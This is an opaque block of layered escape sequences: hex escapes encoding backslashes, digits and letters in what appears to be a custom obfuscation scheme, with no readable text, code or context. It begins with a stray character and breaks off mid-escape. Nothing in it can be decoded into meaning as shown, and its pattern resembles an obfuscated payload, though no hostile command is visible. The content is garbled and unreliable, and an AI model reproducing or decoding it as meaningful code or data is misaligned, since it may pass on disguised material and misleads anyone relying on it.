1\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5